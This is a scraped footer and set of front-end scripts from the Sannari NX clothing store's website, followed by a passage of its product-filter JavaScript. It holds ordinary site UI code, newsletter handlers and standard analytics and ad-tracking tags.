     setTimeout(function(){$('.lazy').lazy().removeClass("lazy"); }, 100);
    $('.org_pagination').hide();
  });
}
fireias();
</script>
</div>
<!--  <div class="scrollcmsblock"></div> -->
 <div class="clearall"></div>
<!--  <div class="container">
  <div class="unique_features">
           <div class="unique_container">
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons icofont-world"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">World Wide Shipping</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container bollywood">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell bolly-cell">
                 <div class="feature_icons bollywood_ico icofont-sale-discount"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Best Price Gauranteed</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons measurement_ico icofont-coins"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Secure All Payment</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container delivery">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell del-cell">
                 <div class="feature_icons delivery_ico icofont-safety"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">100% Original Product</p>
                 </div>
                 </div>
                 </div>
           </div>
          </div> 
          </div> -->
         
<div id="footer">
    <div class="foottopblock">
                 <div class="container">
             <div class="newsblockleft">
              <!--   <h3 ><span>NewsLetter</span></h3>  -->
               <!--  <p>Subscribe to our Newsletter for latest deals & discount offers & much more.</p> -->
                 <div class="newsblock">
          <input class="footer_subscribe_field" name="subscribe" placeholder="Subscribe for Newsletter" type="text" />
            <input class="footer_subscribe_btn" type="submit" value="Subscribe" />
          </div>
             </div>
              <div class="social">
            <div class="icons">
        <!--    <h3 ><span>Connect With Us</span></h3>  -->
                <ul>
                                    <li class="facebook social_icons" ><a href="https://www.facebook.com/sannarinx" target="_blank">&nbsp;</a></li>                                                    <li class="pinterest social_icons"><a  href="https://in.pinterest.com/sannarinx/" target="_blank">&nbsp;</a></li>                               <!--                       <li class="whatsapp social_icons"><a  class="tooltip_top" title="919586099777" >&nbsp;</a></li> -->
                                                   <li class="instagram social_icons"><a href="https://www.instagram.com/sannari_online" target="_blank">&nbsp;</a></li>                                </ul>
            </div>
         </div>
                </div>
           
            </div>
<div class="footer_links main_wraper">
<div class="footer_information">
 
  <div class="container">

           
           
            <div class="clearall"></div>
            
             <div class="block blockleft contactinfo">
            <div class="contactus">
             <!--  <div class="get_the_app_panel"></div> -->
             <h3>Contact Us</h3>
                <ul>
                  <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;" class="first"><span class="fa fa-map-marker">&nbsp;</span><p>
	<strong>SANNARI NX</strong><br />
	M G Road<br />
	Valsad - 396001<br />
	Gujarat - INDIA</p>
<p>
	<u><strong>Store Timings</strong></u><br />
	Mon - Sat : 10.00 AM to 8.30 PM (IST)<br />
	Sunday : 10.00 AM to 01.00 PM (IST)</p>
</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-phone">&nbsp;</span> Phone: +91-9586099777</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-whatsapp">&nbsp;</span> Whatsapp: 919586099777</li> 
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 0px;" class="last"><a href="/cdn-cgi/l/email-protection#f2818782829d8086b281939c9c93809b9c8adc919d9f"><span class="fa fa-envelope">&nbsp;</span>     Email: <span class="__cf_email__" data-cfemail="5e2d2b2e2e312c2a1e2d3f30303f2c373026703d3133">[email&#160;protected]</span></a></li>
                </ul>
                </div>
                 
           </div> 
   <div class="block borderleft infopage">
            <h3><span>Information</span></h3>
            <ul>
          <!--   <li><a href="store-locator">Store Locator</a></li> -->
                <li><a href="about-us">About us</a></li>
                 <li><a href="testimonial">What our clients say</a></li> 
                <li><a href="https://www.sannarinx.com/contact-us">Contact Us</a></li>
               <!--  <li><a href="https://www.sannarinx.com/contact-us&type=wholesale">Wholesale Inquiry</a></li> -->
                <li><a href="register-add-us">Register / Add Us</a></li> 
                <li><a href="video-shopping">Video Shopping</a></li> 
                <!-- <li><a href="blog" target="_blank">Blog</a></li>  -->   
            </ul>
        </div>
       <div class="block borderleft">
            <h3 class="yellow"><span>My Account</span></h3>
                <ul>
                                         <li><a onClick="quickLogin();">My Account</a></li>
                <li><a onClick="quickLogin();" title="Login">Order History</a></li>
                <li><a onClick="quickLogin();">Wish List</a></li>
                <li><a onClick="quickLogin();">Newsletter</a></li>
                <!--  <li><a title="Track Order" class="track_order" href="account/trackorder">Track Order</a></li>  -->
                                    <!--   <li><a href="https://www.sannarinx.com/affiliate-login">Become Affiliates</a></li>
                <li><a title="Gift Voucher" href="https://www.sannarinx.com/index.php?route=account/voucher">Gift Voucher</a></li> -->

                </ul>
        </div> 
          <div class="block borderleft policyblock">
            <h3 ><span>Policies</span></h3>
            <ul>
                          <li><a href="https://www.sannarinx.com/return-policy">Return Policy</a></li>
                          <li><a href="https://www.sannarinx.com/site-policy">Site Policy</a></li>
                          <li><a href="https://www.sannarinx.com/privacy-policy">Privacy Policy</a></li>
                          <li><a href="https://www.sannarinx.com/shipping-policy">Shipping Policy</a></li>
                          <li><a href="https://www.sannarinx.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                          <li><a href="https://www.sannarinx.com/refund-policy">Refund Policy</a></li>
                          <li><a href="https://www.sannarinx.com/blog">Blog</a></li>
                        </ul>
        </div>
                </div>
             
</div>
</div>
    <div class="column footer_column">
 
        <div id="powered">
            <div class="container">
<div class="power_left" style="line-height:18px;">&copy; 2026, <a href="http://Sannarinx.com">Sannarinx.com</a> All rights reserved.<br /> Design & Developed By
<a target="_blank" title="+91.9825278089" href="http://www.3fusion.in">3Fusion</a></div>
<div class="power_right">
  <div class="footertoptitle">Payment We Accept</div> 
      <div class="payment_footer"></div>
</div>
            </div>
        </div>
        
  
        </div>
</div>

<div style='display:none'>
  <div id='subscribe'>
    <div id="subs-container" class="clearfix">
      <div class="main_pop_up">
        <div class="left" style="background-image:url('https://www.sannarinx.com/image/data/banners/popup_image.jpg');">
            <div class="pop_sub_holder">
                <div class="bigtext">NEVER MISS A beat </div>
                <div class="popsmalltext">get epic offers and updates </div>
                <div class="popsmalltext">on all the latest style trendz </div>
                <input type="text" name="subscribe" class="popup_subscribe_field" placeholder="Enter Email to Sign Up..." />
                <br />
                <input type="submit" value="Subscribe" class="popup_subscribe_btn"/>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>
                     <div class="whatsappfix"><a href=" https://api.whatsapp.com/send?phone=919586099777"  target="_blank" > <i class="fa fa-whatsapp"></i></a></div> 
                    <!-- <div class="whatsappfix fbmsg">
                      <a href=" https://m.me/919586099777"  target="_blank" > <img src="image/icon/messanger.png" width="45px"></a>
                    </div> -->
<div id="c-mask" class="c-mask"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  /**
   * Push left instantiation and action.
   */
   var slideLeft = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-left',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideLeftBtn = document.querySelector('#c-button--slide-left');
  slideLeftBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideLeft.open();
  });
var slideRight = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-right',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideRightBtn = document.querySelector('#c-button--slide-right');
  slideRightBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideRight.open();
  });
</script>
<script type="text/javascript">
$('.popup_subscribe_btn').click(function() {
        if($('.popup_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.popup_subscribe_field').val(),
              success: function(data) {
                  $('.popup_subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.sub_msg').html(data);
                          alert(data);
                        $.colorbox.close();
                    }
                    else
                    {
                        $('.sub_msg').html(data);
                         alert(data);
                    }
              }
            });
        }
        else
        {
            $('.sub_msg').html('Please enter your email address!');
             alert("Please enter your email address!");
        }
    });
</script>
<script type="text/javascript">
$('.tooltip_top').tooltip({align: 'top'});
$('.tooltip_right').tooltip({align: 'right'});
$('.tooltip_bottom').tooltip({align: 'bottom'});
$('.tooltip_left').tooltip({align: 'left'});
$('a[rel=tooltip]').mouseover(function(e) {
    $(this).tooltip({align: 'top'});
});
$(".ajax").colorbox({
});
$(".quick_login").colorbox({
    width:"350", height:'500',scrolling:false, maxWidth:"95%"
});
$(".quick_register").colorbox({
    width:"550", height:'680',scrolling:false, maxWidth:"95%"
});
$(".track_order").colorbox({
    width:"620", height:'250',scrolling:false, maxWidth:"95%",className:"tracbox"
});
$("#callnow").colorbox({
  inline: true, width:"420", height:'200',scrolling:false, maxWidth:"95%",title:false
});
$(".ajax_cart").colorbox({
    width:"270", height:'300',scrolling:false, maxWidth:"95%"
});
$(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
$('.scrollup').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>
<script type="text/javascript">
  function quickLogin()
  {
    $.colorbox({title:false, width:"720",  height:'500', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-login?category_id=0"});
  }
  function quickRegister()
  {
    $.colorbox({title:false, width:"550",  height:'620', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-register?category_id=0"});
  }
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
    if (document.cookie.indexOf('visited=true') == -1) {
        var fifteenDays = 1000*60*60*24*1;
        var expires = new Date((new Date()).valueOf() +  fifteenDays);
        document.cookie = "visited=true;expires=" +  expires.toUTCString();
         $.colorbox({className:"subscribbox", width:"600px",height:"442px", maxWidth:"95%", className:'responsive_subscribbox', inline:true, href:"#subscribe"});
        }
});
</script>
<script type="text/javascript">
(function($){
        /*$("img.lazy").lazyload({
          effect : "fadeIn"
        });
        $(".scrollbar").mCustomScrollbar({
            scrollButtons:{
                enable:false
            }
        });
*/
    $("#site_locator_link").colorbox({iframe:true, width:"80%", height:"80%", maxWidth:"95%"});
    $(".gallery").colorbox({rel:'gallery', maxWidth:"95%"});
    $(".colorbox").colorbox({maxWidth:"95%"});
    $(".colorbox_inline").colorbox({inline:true, maxWidth:"95%"});



})(jQuery);
</script>
<script type="text/javascript"><!--
function currency_change(code) {
    $.ajax({
        url: 'index.php?route=product/category/currency_change&currency_code='+code,
        success: function(data) {
        window.location.reload(true);
        }
    });
}
//--></script>
<script type="text/javascript">
function checkPrice(range) {
    var ui = range.split("-");
    $("#slider-range").slider("values", 0, ui[0]);
    $("#slider-range").slider("values", 1, ui[1]);
    $("#minRange").attr("value", ui[0]);
    $("#maxRange").attr("value", ui[1]);
    $("#selRange").attr("value", ui[0]+'-'+ui[1]);
    $("#minTextRange").text();
    $("#maxTextRange").text();
}
</script>
<script type="text/javascript">
    $("body").live("mouseover",function() {$(".tooltip_top").tooltip({position: {offset: "20 20"}});});
</script>
<script type="text/javascript">
  $('.pop_product_details').live('click',function(event) {
        event.preventDefault();
        $.colorbox({position:'fixed', href: $(this).attr("href"), title: $(this).attr("rel"),
width:"900", height:'520',scrolling:false, maxWidth:"95%",className:'quickprodbox',
onCleanup: function() {
        // prevent Overlay from being displayed...
       //$('.zoomContainer').remove();
        }
    });
});
</script>
<script type="text/javascript">
$(document).ready(function(){
   // $(".slidingDivcelebrity").show();
    //$(".show_hide_blockcelebrity").show();
    $('.show_hide_blockcelebrity').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcelebrityText').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
   // $(".slidingDivstyle").show();
    //$(".show_hide_blockstyle").show();
    $('.show_hide_blockstyle').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
    $('.show_hide_blockstyleText').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
   // $(".slidingDivfabric").show();
    //$(".show_hide_blockfabric").show();
    $('.show_hide_blockfabric').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
    $('.show_hide_blockfabricText').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
   // $(".slidingDivwork").show();
    //$(".show_hide_blockwork").show();
    $('.show_hide_blockwork').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
    $('.show_hide_blockworkText').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
   // $(".slidingDivcolour").show();
    //$(".show_hide_blockcolour").show();
    $('.show_hide_blockcolour').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcolourText').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
   // $(".slidingDivoccasion").show();
    //$(".show_hide_blockoccasion").show();
    $('.show_hide_blockoccasion').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
    $('.show_hide_blockoccasionText').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
   // $(".slidingDivshipping_time").show();
    //$(".show_hide_blockshipping_time").show();
    $('.show_hide_blockshipping_time').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
    $('.show_hide_blockshipping_timeText').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
   // $(".slidingDivcatalog").show();
    //$(".show_hide_blockcatalog").show();
    $('.show_hide_blockcatalog').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcatalogText').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
   // $(".slidingDivsize").show();
    //$(".show_hide_blocksize").show();
    $('.show_hide_blocksize').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
    $('.show_hide_blocksizeText').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
});
</script>
<script type="text/javascript">
jQuery.colorbox.settings.maxWidth  = '95%';
//jQuery.colorbox.settings.maxHeight = '95%';
var resizeTimer;
function resizeColorBox() {
  if (resizeTimer) {
  clearTimeout(resizeTimer);
  }
  resizeTimer = setTimeout(function() {
    if (jQuery('#cboxOverlay').is(':visible')) {
      jQuery.colorbox.reload();
     }
    }, 300);
  }
  jQuery(window).resize(function(){
 // Resize Colorbox when resizing window or changing mobile device orientation
 resizeColorBox();
 window.addEventListener("orientationchange", resizeColorBox, false);
 });
</script>
<script type="text/javascript">
    $(document).ready(function() {
  $('.block h3').append('<div class=\'tog-btn\'></div>');
  $('.block .ftitle').append('<div class=\'tog-btn\'></div>');
  $('.tog-btn').click(function()
  {
    $(this).parent().parent().find('ul').slideToggle();
    $(this).toggleClass('act');
  });
});
</script>
<script type="text/javascript">
     $('.footer_subscribe_btn').click(function() {
     
        if($('.footer_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.footer_subscribe_field').val(),
              success: function(data) {
                $('.footer_subscribe_field').attr("value","");
                alert(data);
              }
            });
        }
        else
        {
            alert('Please enter your email address');
        }
    });
</script>
<script type="text/javascript">
    $(function () {
        $("img.imgthumb").live("mouseover mouseout",function() {
            var $this = $(this);
            var newSource = $this.data('alt-src');
            $this.data('alt-src', $this.attr('src'));
            $this.attr('src', newSource);
            $this.fadeIn(300);
        });
    });
</script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>


<script type="text/javascript">
jQuery(document).ready(function(){
    var windowWidth = $(window).width();
   /*  $("#zoomer").elevateZoom({cursor: 'pointer', gallery:'gal1', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'catalog/view/theme/default/image/filter_loading.gif',
    easing : true,
            zoomType: 'window',
            zoomWindowFadeIn: 500,
            zoomWindowFadeOut: 500,
            lensFadeIn: 500,
            lensFadeOut: 500,
            borderSize: 2,
            zoomWindowWidth:640,
            zoomWindowHeight:590
   });
      $("#zoomer").bind("click", function(e) {
      var ez = $('#zoomer').data('elevateZoom');
      $.fancybox(ez.getGalleryList(), {
        fitToView : 0
      });
      return false;
      });
      $(".fancybox").fancybox({
        openEffect  : 'none',
        closeEffect : 'none'
      });*/
/* if(windowWidth < 980){
  $( ".sub_img" ).click(function() {
        $("#zoom-btn").attr('href', $(this).attr('href'));
        $("#zoom-btn").fancybox({'scrolling'         : 'yes'});
      });
}*/
        if(windowWidth > 980){
        jQuery('.orderlistcontainer').hover(
        function() { jQuery(this).find('.orderlist').stop().show()},
        function() { jQuery(this).find('.orderlist').stop().hide()}
        )
        jQuery('.orderlistcontainer .orderlist').each(function(){
         jQuery(this).parent().find('.activeOrder').addClass('block');
        })
         }
});
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.blockUI.js"></script>
<script type="text/javascript" src="catalog/view/javascript/owl.carousel.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/custom.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.lazy.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.sticky-kit.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.magnific-popup.min.js"></script>
  <script type="text/javascript">
$(document).ready(function() {
    $('.popup-youtube').magnificPopup({
      /* disableOn: 700, */
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false                
    }); 
  });
</script>
  <script type="text/javascript"><!--
$('#footernotetabs a').tabs();
//--></script>
<script type="text/javascript">
var this_page = '';
</script>
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
    var currency_code = 'USD';
    var ecomm_prodid= '';
    var ecomm_pagetype= '';
    var ecomm_totalvalue= 1;
    var ecomm_prodname= '';
    var pathnameVal=window.location.pathname;
    if(this_page == 'cart') /* for cart page */
    {
      var id = new Array();
      var price=new Array();
      jQuery('.addition').each(function(){
        var productId=jQuery(this).text().split(':')[01].trim();
        id.push(productId);
      });
      var price='';
      try{
        price=jQuery('.bottom-cart-total .cart_amount_value.Total.Amount').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      ecomm_prodid= id;
      ecomm_pagetype= 'cart';
      ecomm_totalvalue= price;
    }else
    if(jQuery('.product_information').length > 0) /* for product page */
    {
      var productId='';
      try{
       var productId=jQuery('.model_block span').text().trim();
      }catch(e)
      {}
      var price='';
      try{
        price=jQuery('.product-info .product_column .price-new').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      var proname='';
      try{
       var proname=jQuery('.product_information h1').text().trim();
      }catch(e)
      {}
      ecomm_prodid= productId;
      ecomm_pagetype= 'product';
      ecomm_totalvalue= price;
      ecomm_prodname = proname;
    }else
    if(pathnameVal=='/')/* for home page */
    {
      ecomm_pagetype= 'home';
    }else
    if(jQuery('.product-grid').length==1)/* for category page */
    {
      ecomm_pagetype= 'category';
    }else
    {
                ecomm_pagetype= 'other'; /* for other page */
            }
    var google_tag_params = {
      ecomm_prodid: ecomm_prodid,
      ecomm_pagetype: ecomm_pagetype,
      ecomm_totalvalue: Number(ecomm_totalvalue)
    };
  /* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = XXXXXXXXXX;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/XXXXXXXXXX/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript">
if(typeof ecomm_prodid != 'undefined' && ecomm_prodid instanceof Array)
{
  product_list = "'"+ecomm_prodid.join("', '")+"'";
  product_list = product_list.trim();
  product_list = ecomm_prodid;
}
else
{
  newproductids = String(ecomm_prodid);
  product_list= newproductids;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '12345');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=12345&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5fad7593af4132a3739c6f776d8dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/index.php?route=product/product/filter
body_size: 4196
content:
function extract(s) {
        return s.split("#!").join("/").split("/").pop();
      }
$(function() {
	$('.top_filter_item_active').live('click',function(event) {
		event.preventDefault();		
		$(this).remove();
		$('#'+$(this).attr('id')).attr('class', 'filter_item');
		var n=$(this).attr('id').split("_");
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',n[0],n[1],$(this).attr('title'),$(this).attr('href'));
    });
	$('.filter_item_active').live('click',function(event) {
		event.preventDefault();
		$(this).attr('class', 'filter_item');
		$('#'+$(this).attr('name')+'_'+$(this).attr('rel')+'.filter_top_item').remove();
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
    });
    $('.filter_item').live('click',function(event) {
		$(this).attr('class', 'filter_item_active');
        event.preventDefault();
		/*var cur_id = $(this).attr('id');
		var cur_rel = $(this).attr('rel');*/
		var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
		$('.clear_filter').show();
		if (path.charAt(0) !== "/") {
		path = "/" + path;
		}
		ca = path.split('/');
		va = path.split('~');
		if(!window.location.hash)
		{
			$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
				border: '2px solid #ffffff', 
				color: '#000000',
				padding: '4px', 
				backgroundColor: '#dddddd', 
				'-webkit-border-radius': '10px', 
				'-moz-border-radius': '10px',
				'border-radius': '10px', 
				opacity: .8,
				textAlign: 'center'
			} });
			window.location.hash = '!' + $(this).attr('name')+ '=' +$(this).attr('rel');
			only_first_cat = ca[1].split("?");
			if(typeof(ca[2]) != 'undefined')
			{
				fire_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'?'+$(this).attr('name')+ '=' +$(this).attr('rel');
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
				else
				{
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
			}
			$('html, body').animate({scrollTop: '0px'}, 500);
			$.ajax({
				 type: "GET",
				 //url: $(this).attr('href')+'&'+window.location.hash,
				 url: fire_url,
				 dataType: "html",
				 //data:'selection_id='+$(this).attr('rel'),
					 success: function(html) {
							$.unblockUI();
							content = $(".result_div",html);
							$('.result_div').replaceWith(content);
							jQuery.ias().reinitialize();
					 }
			 });
			if($(this).attr('name') != 'page')
			 {
				$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" rel="'+$(this).attr('rel')+'" id="'+$(this).attr('name')+'_'+$(this).attr('rel')+'" href="'+$(this).attr('href')+'" >'+$(this).attr('title')+'</a>');
				$("#selected_filter").show();
			 }
		}
		else
		{
			$is_sort_by=$("#sort_by").val();
			$best_seller=$("#bestseller").val();
			if($is_sort_by)
			{
				loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else if($best_seller)
			{
				loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else
			{
				loadNewItem('add',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
		}
    });
});
var needfire = '';
$(function() {
	$.extend({
	  getUrlVars: function(){
		if(!window.location.hash)
		{
			return 'none';
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if (hash[0].indexOf('!') == -1)
			  {
			  }
			  else
			  {
			  	hashX = hash[0].split('!');
			  	hash[0] = hashX[1];
			  }
			  vars.push(hash[0]);
			  vars[hash[0]] = (hash[1].indexOf('?')>0)? unescape(hash[1].replace(/\+/g, " ")).slice(0,hash[1].replace(/\+/g, " ").indexOf('?')):unescape(hash[1].replace(/\+/g, " "));
			}
			return vars;
		}
	  },
	  getUrlVar: function(name){
	  	if(name == 'sort')
	  	{
	  		//return $.getUrlVars()[String(name)];
	  		return $('#current_sort').val();
	  	}
	  	else
	  	{
			return $.getUrlVars()[name];
		}
	  }
	});
if (window.location.hash.length > 1) { loadHash(); }
});
jQuery(window).on('hashchange', function(){
	if(needfire == '1')
	{
	}
	else
	{
		loadHash();
	}
	needfire = '0';
});
(function ($) {
    $.createHashKey = function (hash, key, text) {
        var result = (text.length > 0) ? (hash.length > 0) ? '/' + key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : '';
        return result;
    }
})
 (jQuery);
(function ($) {
    $.getSelectedCheckBox = function (key) {
        var result = "";
        $(key).each(function () {
            if ($(this).hasClass('filter_item_active')) {
                result += (result.length > 0) ? "," + $(this).attr("rel") : $(this).attr("rel");
            }
        });
        return result;
    }
})
(jQuery);
(function ($) {
    $.checkArray = function (text, value) {
        var list = text.toLowerCase().split(',');
        for (var i = 0; i < list.length; i++)
            if (list[i] == value) return true;
        return false;
    }
})
(jQuery);
(function ($) {
/*	$(document).ready(function()
    {
        var url = $.getParam("color");
        alert(url);
    });
*/
    $.getParam = function(querystring)
    {
        //get querystring(s) without the ?
        var urlParams = decodeURI( window.location.search.substring(1) );
        var result = new RegExp(querystring + '=([^&#]*)').exec( urlParams );
        if (!result)
            return null;
        else
            return result[1] || "empty string"; ///NOTE: replace "empty string" by "" - this was just to serve as a visual apercue
    }
})
(jQuery);
function loadNewItem(type,a,b,c,href)
{
	$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	/*var cur_id = $(this).attr('id');
	var cur_rel = $(this).attr('rel');*/
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");  
	if(typeof(ca[2]) != 'undefined')
	{
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			search_ca = ca[1].split("search");
			if(typeof(search_ca[1]) != 'undefined')
			{
				new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					only_first_cat = ca[1].split("?");
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					new_base_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'&';
				}
				else
				{
					new_base_url = BASE_URI+only_first_cat[0]+'&';
					//alert('NEW:'+new_base_url);
				}
			}
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
